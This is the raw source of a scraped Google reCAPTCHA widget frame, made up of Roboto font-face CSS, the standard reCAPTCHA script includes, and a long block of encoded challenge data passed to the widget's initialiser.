@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Rwo9gG8WMQWJLwWc2LxwHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Rwo9gG8WMQWJLwWc2LxwHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rwo9gG8WMQWJLwWc2LxwHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJcKJwpXCixsyw7DDpMO1BDrCpz0tw5dCw43DhMOFw5YOwpTCjlABw4Ukw4kwbGzChsOHC8OyNMOINcKbc8KRGn1wZgBCQ1fCpMO8w57CgldKwrBCwqHDpsORVMK/[base64]/eMO0YMKSGBDDm8OAwrbCh1hbMMKFSFI2wpfDmsK/F8KLZsKKwr9awrLCujskwrc3Um/DvG85w5U3E2vCicOhZAFueFbDjMOaUi7CuxHDvRBEZhJewp7DkX3DjVVpwrPDlhQMwo0Mwrc2GsOgw6FdE0LDgcKDw71wJAAtPMOKw4fDqmsDIiXDmjbCgsOewq9Rw4TDuzvDgcOZR8OHwqHCpsO5w7F/[base64]/[base64]/CpMKmwrRNw5rCjMOzYcOZYcKqw5TCgj1HK1fDkzYKwq4Vw4zDjsOmYw5hwrzCpnNxw6jCkMOKD8OlS8KvRApRw6DDkzrCqVnConFDScKqw6BzeTEbwr1SfibCmB0KesKCwqzCrxFYw53CgDfCiMOHwqjDiD/Dh8K3MMKyw6XCoyPDhsOuwozCnEnClT9QwqE/wocaM2/[base64]/CkzCk8KMwpfCqT9hcsO4w4fCjsKlekbDo8O0wpoHN1R9w4s4w4rDiMKNLMOow7LCscKBw6U0w4pfwpMEw4LDrMKoSMOabEDCrMK2b1QPGFzCmAJNQynClsK8TsOXwqUjw6xNw75Yw6HCksK3woFKw7/CvMKUw6RCwrHDlcOZwrx5DMO5HcOVT8OhLFRdJz/[base64]/Ci8OQHsOXPEdawqjCqsOSFMKjwpEVNcOAAWLCm8Kdw5vCtVrDpi9lwrHDlMO1w5sIPFtCPMONK0zCr0LCuAAuw47DqMODwovDlT7DlRYCDjtBbsKfwpUIOsO5w490wrBxG8Kswr/DhsOVw5Qdw7LCsy9nMz/CqsONw6lZfsKBw7TDtsKcw5rCoDgJwopeQiMNUlQnw6RMwrtCw7h8AMKLP8Oow4bDo256C8Oiw63DrsOTPXR8w4XClHDDomfDojfCgcK9Q1RNA8OYYsO9w6Zqw5jCv1rCocOKw57CkMOZw7seXUFgScOlcw/Ct8OjFggpw58bwofDlsO1w5TCkcOiwrXCnBx6w6nCkcKdwpxwwq7Dqj5awoXDhMK6w4h/wrUeI8KGNcOww4PDsEJkfyZRwoDDvMKQwr3Cin/DkXvDniDCmVXCizLDgX87wpQmcATChsOYw6nCm8KmwrZCER/CgsKyw6nDl39WKsKKw4vCly5+wpZSP34HwqwBd0nDqnMXw7QkEX5WwqvCoHcFwp1EFcKcVRTDj2zCt8Orw5PDrsKPTcKLwp0fwpXCncKdw6xICsOywqPCo8OJGMKzfRrDkMOXCgrDmVc8EMKNwpfCqMOjScKISMKXwpDChh7CvxfDqAPCpSvCtcOiGBslw6Bqw6/DgsK8CEjDonPCvQ8swqPClsKvLcKVwrM0w7h3wrbDg8KPT8OUUh/[base64]/CpsONQMKWYlnDkU8RwpljLsKgw4EfwrBQEMO4O0HDtcKNVMOaw5/DpMO/dXk0MMK6woLDnmVVwonCqRjDmsOXBsO/SS/CnwbCpirCiMORdWXDijdowohHGhlxNcOBwrhUE8KvwqLCpkPDlm3CrsKSw77Dpz54w5XDr19qN8Ocw63DhTPCgQZIw4DCikYbwo/ChsKIc8O/fMO0w7DCjV0mWhbDuVBzwpFFVDPClzE6wo3CgMKxR1gywoJlwpV5wrhIw40wMsOLRcOKwq0nwp42XTnChWJ9KMOrwo3Co2x/wpgzwrnDnMOVK8KeOcO+KkMkwpoXw4rCrcOHfsK/Dmt3AMOsOCPDvW/DmWXCrMKAT8OHw50DFcO6w7LDtmowwrbClMO6TMOkwrrDqwzDhnB/wro7w7oQwr1DwpUDw79WZsKFSMKlw5nDv8OjB8K3FWLCmyc4BcOdw7XDvsOnw7ZNd8ODOcOswqPDocOnSzYGwpDDjFDChcO/[base64]/ClcKgwr3DkMKiWFFQJTAWAcOewoR9IcOyGGViw7p/w4TCi23ChMOXw7laRlpEw4Rfw7BCw4nDq0/[base64]/[base64]/DnsOlw4vDoMOHwoLDm8OGEzsrWA8Gw71FLcOgCMKyBxVAcDJIw7TDt8O7wpVYwpzDkh8Dw4IYwonDugPCpgl/wofDtFPCiMKiZnFXeULCl8KLXsOBwo4qcMKnwo7CvxbClsKtXsKZHz/[base64]/[base64]/Dqm3CgQ3Dn8OfasO7w43DpA5cwpIiQcKTOQjCuMO+w6Nea3VOw70Dw4BRYMOpwpMnInbDtD04woV0wpw7UEE0w6bDkcOESnDCrHjCp8KNZcKMFsKLPztYcMKrw4fCksKJwpFOY8K+w7VTJjAEOAPDrsKUwrV9wp5oKcKWwrBGOkN6eR7DoyEswoXDhcK/woDCtkVEwqMbRAbDisKJD34pwq7ClsOQCi1pCj/[base64]/LsKLM8OaNhNSwqtydsOKE3ARwpPDtwXDh3lmwqtCbBLDlcKVGWxmOjHDtsOkwrYNOcKqw6vCpsOSwp/[base64]/DqHrDvms9wqfDhMOGX8O1w5PDnGrDh8OBw6/DssK8IMOpwrfDkRBTw7ZCEMK1w5XDqUB2RV3CmQVBw5PCq8K9cMOBwoLDhMKKMMKFwqd3TsOZM8K8I8K+SXUQwqs6wpNewqFMw4bDh2tWw6lMTn3CtGMzwpzDgcKQGQQ/blJ2fxrDp8OiwpTDsD0rwrRhG0kuPnghwqgNVwEYZFlWV0HDmm1wwqjCrXXChcKQw53CuE8/IVRmwqPDhnrClMOUw6lCwqB6w7vDn8KTwpYvTQrDh8K4wo15wqNpwrnDr8K1w4rDmDFaeiJsw5BqDmwRVDbDg8KewqhpbUt+Z0R+wq3Dj37DpV/[base64]/Dj0DCi8Ozd25jNwvDscOyBsOGwqvDu8KLawvDqQTDvEVPw6PCiMO8woMSwr7Ck2fDnVfDtjRqS1c3C8KacMOeU8Oow6AVwqAGLlbDtWo4wrFHCEPDkMOOwppEMcKqwogBQ0pJwp4Kw6kJU8OgQRfDhkceWcOlIjI7RMKuw6cSw7bDj8OiVnPDnSjDgE/[base64]/[base64]/DpsOowqDDv8O5w5nDhE0pScKMwpM/QQ1Wwr7DpAvCvsORwpPDpsK4UMOSwrzDr8KOwq/Coihcwq8RfcOqwq8gwoxAw6HDuMOmMmnCg1TCgQRlwocvO8Kewo3CpsKQXcO6w5/CusKFw7MLOjLDk8Kawr/Dp8OVfEPCvU5Tw5bDoSM7wovCiXPCmwNZfQdyXsOUNWRnWmnDhmPCsMOaw7DCi8OeLkjClUnCnCsXeRHCocKOw5xww5cCwpB0wqVXYD7CqFrDl8OSe8OsIMO3STs/wr/CiioHw5/CiFnCo8OlbcOtegvCpMKPwrfDnMKuw6UUw4PCosO2wqbDslRAwq9QFUzDg8OTw6TCgcKdJTNXZDgUwrt6U8KrwpQfA8OPwr7DvMOfwrvDhsKqw7gYw5vDkMOFw48wwptfwojCjSArT8KifVZ1wqfDusKVwoF1w5hHw5DDuzxKbcO/DMOAGR0uSVN4JG8dZxDCoTXDlibCmMObwpUBwprDmMO/YXA/KyB7wrVCJcOFwo/DtsO6w6h/[base64]/wrXDp8OnwqM/w6Vkw6p3wp3CtsKnT8OPT8OlwpBow7rCv3DDhcKECF9DQMKwL8KQDXNMRD7CmsO+BsO/w5cBZcOGwodrwppRw701ZcKSwofDo8OcwoA2FsK2ScOJaSnDo8KiwqzDnMKfwpzCvXJfAMKuwrLCrC1tw4zDucOqNMOuw6DCuMOIYnJxw7rCpBEswprCpcKefF89ccO6Fj/Do8KDwpDDkx16bMKVEH7DpsK9cwE5Q8O4R3pNw7HClDsow4FxCC7DiMK4worDkcOFw7rDl8K/b8KTw63CtsKLUMOzw4TDqMKmwpnDllYaG8OEwpPCu8Opw54+VRQCacKVw63Duxk1w4Biw6XDqmUowr/DgUDCrsK/w7XDs8OSwpvCm8KhcsOSL8KDDsObw6R9wr13w7Baw63CkcKZw68FfsKObVDCpi7CsBjCqcKWwqPCqirCp8KBSW9oVybCoBLClsOzBMKId33Cv8KmFnwzA8OtdVnCisKKMcOewrZ4YXo/w6jDrsKuwqTDjQQxwo/Ds8KbL8KmOsOqWArDt210AAzDq0PClS/[base64]/CsWvCpMOvwrZLwonDh17DgGNMOzAfGjjDg8KBwqkqPMOVwoB6wpUSwrEtccKcw5HCtMO1SBhqL8OgwrZCw47Cox5MPMOJT2fCucObNMKpWcO+w7xVw5JudsOeIcKfMMOLw5zDiMKCwpTDncOMemrCh8Ouwr19w5/[base64]/Ch8KBdWTDqcKAw7k/eE3DrAfCn0DDrxrDgw8rwqbCvsKjDkUDwoMKw47DlsOrwrMZDsKFc8KBw4AUwq8iX8K2w4/CusOyw7hlVMOsZzbCpzHDq8K2A0/[base64]/DvMO9wpHDgyzDv8O4T8OKwrAZAW7DuyXCjMO9w7PDvcKGw4fCqEvCl8Otwro6QsKlasKKU3oXw4Vcw4cAT3g3O8OwXiDCpAXCrMO5eA/CgSzCiXs3C8OswoHCrsOZw6hvw7wVw7JSXcOpXMK2aMKnwqkEJMKTw5wzNQDDn8KTM8KOw6/[base64]/Dj1PCvsKrw65NwpvCucOROV1xfsOBwp/DlsKGPsOHw5lBw5oPw7drMMODw5nCgcOUw5LCpMOFwo8VJsO/[base64]/DosOqwp4TVUwOw5/Cj8K7w7BMUcOZbcKKwqZYYcKXwppUw7/[base64]/Cj8KJwpRJdsOowrDCuAQ3w4LDrsOSfDTCrkw7BX/Cs17Dt8OnwqRBBwPDpUbDnMO4wpwTwqDDk3/[base64]/CrDJGwonCkMOFw7jCoGRpcCQ4WDvClMOALloAwopSC8OVw4ppDsOIM8Kww7PDtAfDl8Okw6HCpyx9wpzDuljCusOmbMKoworDlx17wp9LJMOqw7MQDWfCr29HTcOWw4jDlMO4woPDtRl8wqBgFivDllLChFDDucKRP1oFwqPDmsOiw4zCu8KrwpXDn8K2IwrCpsOQw6/[base64]/DrQfDrkU3w7xyw6F1wqLCtWsbEg5BwoBAw4jChcKWcwwIfsO5wocYB25/wo14w5UCK3Q+wojCilrDskQyF8KKdz3CtMO/OHIsLVvDi8O5wqbCuyYhfMOCwqvCghFeWlfDiATDqTU9w5VLMMKdwobCu8KmXwMTw43CrAPChDZSwqoMw4LCnF0WaDkdwr/CnsKpMsKdDD/Cvl/DkcKgwr7DpW5cQsKtZWnDhAfCt8Opwq1WRyzCg8KSbhgkWCHDscO7wq8yw6TDs8Olw6/Ck8OxwprCpDDCgkg9HiVAw5zCuMOzKRzDgcK7wod9w4TDtMOdw5XDkcO1w6bCg8K0w7bDocKxS8OUfcKkw4/Co317w6DCgR0wfcOzDws6K8OWw6p+wq1Aw6LDksOIA0RXwpUoS8KKwqtYw7HDsjTDnHbDtmI2wpnDm1ddw6INLXPDqQ7DosOtJcOteRwXPcKPPMO5H3fDiCjDusKrQivCrsO2wpjCiH4BUsK/NsO2w4QdJMOcwqrCpzsJw6zCoMO2FmTDuz/Cg8Ktw67DgF/DuUo/csK1Ni7DrVvCusOSw7ksSMKuVjZoasKew7TCuQzDu8KXBsOAw6/DisKAwpghBj/CtB3DmiAYw5BEwrDDisO/w6TCu8K0wojDgwZ0HcKFekkidUTDvmI5wpjDtQjCl0zCg8O1wqliw51bbMKZeMOMHMKjw6phexHDiMKPw6p/RcK6d0TCrsKqworDuMO3cTbCmSImRMKhw6PDiU3Dvi/CoSPCgcOePsOOw5QlPsOgaCYiHMOxw4PDucK6wpBJb1/DkcKxwq7CuTjCkhXCimZnP8O6UMKFw5PChsOvw4PDhgPDvsOAdcKgFxjDosK4w5MKZG7DvUPDs8K5RSNOw6xrw5FZwpRGw4HCkcOURMK0w6vCuMOYCDAVwpJ5w5o1YcKJDH1Yw41ewofCgMKTI11AB8O1wp/CkcOxwrDCrBgHBsOkBcOcAg0FC33ClnlFw7jCr8O6w6TDn8OYw4vChsK8wqsTw43DnEsNw74kOQYUXsKtw4HDigfClQfCoQxyw6DCisOaCW3CiB9IQ3zCjUnDqG4DwpxVw4bDicKpw57Crg7DlsK2wqjCrMO7w5lMFMOZLMO/VBtKOHFbGcOmw40hwqEhwqZIw4lswrJ/[base64]/M8KAcVQ/B1rCtsO2MV3DhsOgw5vDksObDxYDwr3DhyjDj8K4wrRFw6YpFMK3EcK/[base64]/DvjpjGsKNDn4/ADZBIcKIw6bDrsKUOcKgwrPDnjnDrwzCoGwDw5fCvz7DoR7DvcOMXFclwo3DhwnDkC/CrsKCEgEvUsOow5BbaUjDicKEw7PDmMKPYcOBw4MEfDBnETPCpiTDg8OdEcKXLlvCvGoKfcKHwpBvw55zwrjCncOIwp/CgcKQIcO6Y1PDk8OFwovCqX9dwrs6bsKGw6ddfMOWLADDrGjDoSA5DcOmR0bDu8Otw6nCuQ3CoizCh8KNGGRpw4TDg3/DgWDDt2NMJ8OXG8OWLB3Dm8K4wonCucK/XQ3DhGM/[base64]/[base64]/CtcKfHsKUwp/DsxzDkyI2Y8Kvwqhlw5Z/ayIHw4HCm8KYfcO7D8KTwqR7w6rDvkPDksO9FQzDhl/CiMOUw7ZxJWDDnU0dw74Ow7I5EUzDscK0w71hNFbDhMKhUg3Dm0IOwp7DmCPDtH7DtBd9wrjDgBXDvxNmD2Y3w6TCuQnCo8K5diBpbsOpI1bCpMOhw7bDri3CgsKuW3Juw6lWwrV+fwrCgAHDvcOFw7Qlw4LChjPDtR11wpvDtwVfNkQ7wqwDwr/DgsOJw5EKw7dCTcOSVTsyeBN4TlXCr8Orw5QSwo0dw5bCgMOxO8KccMONM1vCmDLCtcOLUV43MVgNw6FcHXHDscK9XcKrwo3DvX/[base64]/DoDzDksOICnXDgDJYFBoAwonCiDEcw5ITZk/[base64]/[base64]/w6rDlMOPJCItwovDhMOWwrxPKMOow5/DjDDDncO3wrkhw5DDu8ONw7DCo8Kaw57CgcKZw6J/w6nDnMONRWc6R8KYwrjDicOQw5QtEmcqwoNSXkfCowDDo8OVwpLCi8KBV8K4dizCgiocwpQnw7FZwoXCkWXDpsOUSQvDim3DjcK/wrfDmDjDjWDCqMOxwqpXNgzCrG4zwrNhw7J6w5UcD8OSFCYKw77ChMKsw73CmArCtyvCkUzCimbCqjp/b8OLAQYSJ8KMwpDDlC44w6XCkgnDrcOXcsK1MGjCicK2w6DCoj7DiRomw6TCmxwHRklUw79zEsO2O8K2w6jCmj/CumrCt8KITcKbDwhybBsEw4vDosKVw4rCiRxAbSbDvjQCPMOhWh9VfznDr2zDhyYQwoojwooIesOuw6Vzw6k/w65mfsOBDk0zHlLCtHDCjWg1dwhkRkfCvsOpw5Elw5fClMOXw40gwoHCjMK7ChBmwqTCsiDCu1JLLMKKJ8OXw4fCn8KowpDDrcO7CE7DrsOFTU/DthdabUd+wolKw5ciwrLCn8O5wq3ClcKQw5ZcamvCrlwVw6TDtcKlexI1w4Efw5kAw5rCtsKww4LDi8OcWyRhwpI5wohCRyjDusKEw5J0w7t9wo96Nj7DrsK/[base64]/[base64]/CkMKxNwcfdsKnfwxvw5MsdsKHfyfDusOvwrPChDtNWcKdd0snwrw7w6DCj8OUKMO/WMOPw5hpwoPDvsKYw6TDvyEqD8Ovwrx9wr/DqgM1w4PDk2HCv8KFwoYjwqjDlRHDkzhhw5tEScKtw7LCiUbDqMK8wrjDmcOBw7Q1JcOqwooZN8KBV8KPYsOTwr/DqChgwrJPbkV2OkgIEm7Du8K/[base64]/[base64]/McKCfHrCpGRLwprDg2RsFkgeIijDiGfCjDnCg8K5cmxUw6JswoRVw7jDmMO7cRxLw5zCtcOlwrfClcKNw67DtsKmYwPClS89VcKOw47DkRoSwqx6NjbDtyE2w5rCkcOTOA/[base64]/wr/DicKLw7pzOcKIccORw4srw6dUw5xmwrsgwo7DrMOrw5nDjEtgZcKHJMKmw6NTwo3CpMOiw68bVH1Mw6PDpWRKAwbCoHYFFsKjw5g8wpHCtDV1wrnDgnHDl8ORwo3DkMOIw5fCuMKQwopSYsO/IiHCm8OtGsKuJcKJwocEw4LDvEogwrTDqVN3w6nDplhQWRDDtGfCo8OWwqLDgcKkw5deTzcPwr7Dv8OgZMKxwoVCwqnCtcOFw4HDn8KVbMO2w4DCnGgzw7c5Az0jw4hxaMOQc2V2w5suw77CtnUnwqfCosKwN3IFHSnCiwnCn8O9w7/CqcKBwoARHXhEwq/DhAXCisOVBUtcw57Dh8KPw7ZCFHRHwr/DnhzCr8ONwpgzT8OoSsK+wp7CskTDssOOw5pHwqkBXMO4w54BZcKvw7fCicOhwpPClEzDuMK2wqRKw7AWwq9oJ8Obw7Z2w67Cp0dkX1vDrsO/w4Z+UjsDw7jDsxPCmsO9w7Qqw7zDswzDmQM/fUXDglzDtWMvAR7DtynCjsKzwq3CrsKswrIsaMOqAMOhw6bCg2LCqgjCjDHDg0TDrCbDqcKuw6ZJwrxFw5JcWHvCpMOiwpXDl8K0w4XCgSHDhcKRw5QQPTAIw4U/w5UmFDDCgMOQwqoZw7Vkbw7DhcKtPMK7M0APwpZ5DxHCgMKzwo3Dj8O7ZEjDgg/CvsKrJ8KeB8KQwpHCmMK9JBhswpLCn8KKAsKzEzPDh1DCocONw4ojDkHDpgnCgsOcw4fDr0oOSMOvw7kbw4ENwrUMaDh2JzY6w5rDqT8oBsKLw6ptwodkwrzCoMOdw7/Ckl8Jw40zwqo1YGZWw7hNwrkXwqPDqUkew7XCt8K7wqV+acOSAcOtwpEcwqbCjAHDisOJw73Do8KQwpEFfsOXwrwCasOCwoXDncKLwqpAbcK6wqZcwqLCtHLClcKcwr8RLcKnfX5/wpnCnMKQXMK4Z3xkfcO3w5l8fsKncsKuw6IWDxo5fMOnMsKTwpVZMMObCsOaw6BzwobCgjrDjsKYw4rCj3HCq8OpAxrDvcKlOMKwR8OKw5DCmFlXMsOqw4fDkMKZCMKxwrpQwobDijR9w5xEdsK4woHDj8OQQsOzGW/CoT1IKx1mVhTChhrCjMKWaFoBwrHDqXRuw6DDqMKGw6jDpsO8AkzCvnfDhibDikFSEsOYLSgBwqLDjMOGDMOQPmMTUsKOw4QWw5zDr8Kfa8KiVWPDgg3CjcK/G8OQBcKzw7YQw47ClBAGYsKpw6sbwqlhwpJ5w7pyw7RVwpPDu8KuRVjCiUtibQ/CihXCtgc1Vwovwosxw4rDusOBw7YCRMK3EGNIO8OUPMKxWsKIwqhJwrtxXcOzLkBfwpvCsMOhwrXDuSlyfVvCjhBXecKEdEPDiULDlVzCg8KpZ8Osw5HCmcKRd8OnaVjCrsOkwr8/w4AWe8O3wq/[base64]/DrmHCl1EuNMOfTkHDi8ORJGzDv8OnBsO9w6h6MU/[base64]/w4ALwqHDsn0Mw5TDmTUCJzrDrRHClwXDksKKHsOXwoo2dHvCmBzDsQfCiR7Dul1iwqpOw7xuw57CkQLDqTfCrcOKbnTClijDrcKdCcK5FVx/FGbDjVcxwojCv8Klw6LCj8OuwqfDizLCg2jDilHDjjfDlMKjWcKfwpwzwrBjKn51wqzDlFBAw6FwXXNKw7dCXsKhEwzConBOwoIIYsKjA8Kpwr0Tw4/CvMO1ZMOeP8OeD1Mpw7LCjMKhQENKd8KFwrAqwovDiSnDjzvDk8OBwpVUa0QLf3lsw5Z8w7cOw5NkwqF4MmcIH2rCuj0nwqJBwpd0w6LCv8OZw6jDmQzCnMKkUh7DgDTDv8Ktw5k7woEsQS3CpcKkGwR9VEN6CjHDhEc2wrPDjsOaIsO/[base64]/[base64]/DiMOPVjwkwq9KwoXCt2crMsKjZS/DlCVGw6nCnXAKd8KVwoLCj3kQdm7CtsKyShUIYC/Ckk98wocEw78afAZGw4UBDMOxb8KHGxYcBHlXw5/CocO1cHfDqghbT27CjVtjXcKEIMKAw4JEYEJ1w7QHwpzCpnjCm8Okwqg+SzrDscK8Si3CmCU+woZuND01OApywobDvcO3w4HChsK8w4DDgXvCinxLRsOjwoFuFsKzOF3Dom1Zw5rDq8KKwrvDrMKTwq/CiiPDiDHDq8Omw4YZw73CssKoSmAQM8KLwpvDuS/DtRLCjUPCt8KyPzp4NnsFahxMw5gfw6ZEw7zCpcOvwol1w7nDkUjCkHXDmSg1D8K4GENzBcKMT8Kowq/DucOFa00CwqTDgsKNwokYwrTDt8KBElXDlMKuMyXDrDhiwpcLY8OwfXZSwqUQw4gUw63DkTHCq1ZVw4TDusKcw55kc8OqwrDDoMK5wpbDt1/CrQ1xdTfCp8OCIldrwot5wpV0w4vDizFZEMKz